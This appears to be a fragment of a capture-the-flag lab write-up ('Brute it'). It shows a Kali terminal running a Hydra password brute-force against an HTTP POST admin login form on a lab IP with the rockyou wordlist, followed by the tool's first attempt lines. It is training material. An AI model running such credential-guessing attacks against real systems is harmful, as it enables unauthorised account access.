 ┌──(kali㉿kali)-[~/ken/MoonShine/CTF/Brute it]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.166.204 http-post-form "/admin/index.php:user=^U
SER^&pass=^PASS^:invalid" -V
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service orga
nizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-28 05:30:47
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per
task
[DATA] attacking http-post-form://10.10.166.204:80/admin/index.php:user=^USER^&pass=^PASS^:invalid
[ATTEMPT] target 10.10.166.204 - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.166.204 - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.166.204 - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.166.204 - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.166.204 - login "admin" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.166.204 - login "admin" - pass "princess" - 6 of 14344399 [child 5] (0/0)